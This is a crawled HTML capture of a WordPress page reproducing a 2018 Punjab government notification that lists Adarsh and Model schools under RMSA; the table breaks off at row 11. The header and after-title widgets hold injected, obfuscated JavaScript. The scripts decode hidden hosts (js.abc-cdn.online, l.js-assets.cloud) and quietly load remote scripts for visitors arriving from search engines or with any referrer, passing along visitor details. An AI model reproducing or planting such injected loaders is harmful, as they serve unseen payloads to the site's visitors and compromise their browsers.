

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://punjabxp.com/adarsh-model-schools-rmsa/
body_size: 11270
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="description" content="The Government of Punjab is Pleased to notify following Adarsh &amp; Model schools setup/ established under RMSA Authority as schools of Department of School Education, Government of Punjab." />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Adarsh and Model Schools Under RMSA, Punjab – Punjab Govt. Notification</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Punjab Govt. Notification &raquo; Feed" href="https://punjabxp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Punjab Govt. Notification &raquo; Comments Feed" href="https://punjabxp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Punjab Govt. Notification &raquo; Adarsh and Model Schools Under RMSA, Punjab Comments Feed" href="https://punjabxp.com/adarsh-model-schools-rmsa/feed/" />
<link rel="canonical" href="https://punjabxp.com/adarsh-model-schools-rmsa/" />
<!-- Genesis Open Graph -->
<meta property="og:title" content="Adarsh and Model Schools Under RMSA, Punjab – Punjab Govt. Notification" />
<meta property="og:type" content="article" />
<meta property="og:description" content="The Government of Punjab is Pleased to notify following Adarsh &amp; Model schools setup/ established under RMSA Authority as schools of Department of School Education, Government of Punjab." />
<meta property="og:url" content="https://punjabxp.com/adarsh-model-schools-rmsa/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/punjabxp.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mobile-first-theme-css' href='https://punjabxp.com/wp-content/themes/bg-mobile-first/style.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://punjabxp.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=1.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://punjabxp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://punjabxp.com/wp-json/wp/v2/posts/3945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://punjabxp.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://punjabxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpunjabxp.com%2Fadarsh-model-schools-rmsa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://punjabxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpunjabxp.com%2Fadarsh-model-schools-rmsa%2F&#038;format=xml" />
<link rel="icon" href="https://punjabxp.com/wp-content/themes/genesis/images/favicon.ico" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9781912286011980" crossorigin="anonymous"></script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://punjabxp.com/wp-content/uploads/bg.png"); background-position: left bottom; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.btndownload {
    padding: 10px 15px 8px;
    background: #1d232d;
    color: #fff;
}
td {border: 1px solid black;}
.btndownload:hover {
background-color:#e5554e;
	color:white;
}
/* gallery css */
div.gallery {
  border: 2px solid #ccc;
}

div.gallery:hover {
  border: 2px solid #777;
}

div.gallery img {
  width: 100%;
  height: auto;
}

div.desc {
  padding: 0px;
  text-align: center;
}

* {
  box-sizing: border-box;
}

.responsive {
  padding: 10 6px;
  float: left;
  width: 49.999999%;
}

@media only screen and (max-width: 700px) {
  .responsive {
    width: 49.99999%;
    margin: 6px 0;
  }
}

@media only screen and (max-width: 500px) {
  .responsive {
    width: 100%;
  }
}

.clearfix:after {
  content: "";
  display: table;
  clear: both;
}
/* TABLE ODD EVEN CSS */
.pbxp_tbl
{
	 font-family: arial, sans-serif;
    border-collapse: collapse;
    width: 100%;
}
table.pbxp_tbl tr:nth-child(even) {
    background-color: #dddddd;
}
table.pbxp_tbl td, th {
    border: 1px solid #dddddd;
    text-align: left;
    padding: 8px;
}
/* dropdown css */
.dropbtn {
  background-color: #4CAF50;
  color: white;
  padding: 2px;
  font-size: 16px;
  border: none;
	size: auto;
}

.dropdown {
  position: relative;
  display: inline-block;
}

.dropdown-content {
  display: none;
  position: absolute;
  background-color: #97BC62FF;
  min-width: auto;
  box-shadow: 0px 8px 8px 0px rgba(0,0,0,0.2);
  z-index: 1;
}

.dropdown-content a {
  color: black;
  padding: 1px 5px;
	padding-top: 1px;
	padding-bottom: 0px;
  text-decoration: none;
  display: block;
}

.dropdown-content a:hover {background-color: #ddd;}

.dropdown:hover .dropdown-content {display: block;}

.dropdown:hover .dropbtn {background-color: #3e8e41;}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-3945 single-format-standard custom-background wp-theme-genesis wp-child-theme-bg-mobile-first content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://punjabxp.com/">Punjab Govt. Notification</a></p></div><div class="widget-area header-widget-area"><section id="block-111" class="widget widget_block"><div class="widget-wrap"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></section>
<section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-download" class="menu genesis-nav-menu menu-primary"><li id="menu-item-1781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1781"><a href="https://punjabxp.com/syllabus/" itemprop="url"><span itemprop="name">Syllabus</span></a></li>
<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://punjabxp.com/schemes/" itemprop="url"><span itemprop="name">Schemes</span></a></li>
<li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4241"><a href="https://punjabxp.com/form/" itemprop="url"><span itemprop="name">Form</span></a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://punjabxp.com/punjab-government-calendar/" itemprop="url"><span itemprop="name">Calendar</span></a></li>
<li id="menu-item-4753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4753"><a href="https://punjabxp.com/circulars/" itemprop="url"><span itemprop="name">Circulars</span></a></li>
</ul></div></nav><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-second" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-5398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5398"><a href="https://punjabxp.com/subject/meritorious-school/" itemprop="url"><span itemprop="name">Meritorious Schools</span></a></li>
<li id="menu-item-5399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5399"><a href="https://punjabxp.com/scholarship/" itemprop="url"><span itemprop="name">Scholarship</span></a></li>
<li id="menu-item-5400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5400"><a href="https://punjabxp.com/policies/" itemprop="url"><span itemprop="name">Policies</span></a></li>
<li id="menu-item-6373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6373"><a href="https://punjabxp.com/pre-primary-books-punjab/" itemprop="url"><span itemprop="name">Pre-Primary Books</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-3945 post type-post status-publish format-standard category-school-education tag-rmsa entry" aria-label="Adarsh and Model Schools Under RMSA, Punjab" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Adarsh and Model Schools Under RMSA, Punjab</h1>
</header><div class="after-title widget-area"><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div><div class="entry-content" itemprop="text"><p style="text-align: center;">Government of Punjab<br />
Department of School Education<br />
(Education Branch-6)<br />
Notification</p>
<p>No: 11/145/2018-1edu6/1363135</p>
<p style="text-align: right;">Dated, Chandigarh 29.11.2018</p>
<p>1.0 The Government of Punjab is Pleased to notify following Adarsh and Model schools setup/ established under Rashtriya Madhyamik Siksha Abhiyan Authority as schools of Department of School Education, Government of Punjab.</p>
<table width="100%">
<tbody>
<tr>
<td width="18%">Sr. No</td>
<td width="19%">DISTRICT_NAME</td>
<td width="21%">EDU_BLOCK_NAME</td>
<td width="19%">UDISE</td>
<td width="19%">School_Name</td>
</tr>
<tr>
<td width="18%">1</td>
<td width="19%">BATHINDA</td>
<td width="21%">BATHINDA</td>
<td width="19%">3140103301</td>
<td width="19%">GOVT. ADRASH</p>
<p>SEN SEC School<br />
BATHINDA</td>
</tr>
<tr>
<td width="18%">2</td>
<td width="19%">FEROZEPUR</td>
<td width="21%">FEROZEPUR</td>
<td width="19%">3110710503</td>
<td width="19%">GOVT. ADRASH</p>
<p>SEN SEC School<br />
Bukan Khan Wala</td>
</tr>
<tr>
<td width="18%">3</td>
<td width="19%">GURDASPUR</td>
<td width="21%">KAHNUWAN-2</td>
<td width="19%">3011200302</td>
<td width="19%">GOVT. ADRASH</p>
<p>SEN SEC School<br />
KOT DHANDAL</td>
</tr>
<tr>
<td width="18%">4</td>
<td width="19%">GURDASPUR</td>
<td width="21%">KALANAUR</td>
<td width="19%">3010803604</td>
<td width="19%">GOVT. ADRASH</p>
<p>SEN SEC School<br />
BHIKHARIWAL</td>
</tr>
<tr>
<td width="18%">5</td>
<td width="19%">ROOPNAGAR</td>
<td width="21%">ANANDPUR SAHIB</td>
<td width="19%">3070107904</td>
<td width="19%">GOVT. ADRASH</p>
<p>SEN SEC School<br />
LODHIPUR</td>
</tr>
<tr>
<td width="18%">6</td>
<td width="19%">TARN TARAN</td>
<td width="21%">BHIKHIWIND</td>
<td width="19%">3190101504</td>
<td width="19%">GOVT. ADRASH</p>
<p>SEN SEC School<br />
BLEHAR KHURD</td>
</tr>
<tr>
<td width="18%">7</td>
<td width="19%">BATHINDA</td>
<td width="21%">RAMPURA PHUL</td>
<td width="19%">3140303208</td>
<td width="19%">GOVT. MODEL</p>
<p>SENIOR SECONDARY SCHOOL RAMNAGAR</td>
</tr>
<tr>
<td width="18%">8</td>
<td width="19%">BATHINDA</td>
<td width="21%">SANGAT</td>
<td width="19%">3140703606</td>
<td width="19%">GOVT. MODEL</p>
<p>SENIOR SECONDARY SCHOOL, RAI KE KALAN</td>
</tr>
<tr>
<td width="18%">9</td>
<td width="19%">BATHINDA</td>
<td width="21%">TALWANDI SABO</td>
<td width="19%">3140803303</td>
<td width="19%">GOVT. MODEL</p>
<p>SENIOR SECONDARY SCHOOL, NATHEHA</td>
</tr>
<tr>
<td width="18%">10</td>
<td width="19%">FAZILKA</td>
<td width="21%">ABOHAR-2</td>
<td width="19%">3210106103</td>
<td width="19%">GOVT. MODEL</p>
<p>SENIOR SECONDARY SCHOOL, DHRANG WALA</td>
</tr>
<tr>
<td width="18%">11</td>
<td width="19%">FAZILKA</td>
<td width="21%">FAZILKA-1</td>
<td width="19%">3210308606</td>
<td width="19%">GOVT. MODEL</p>
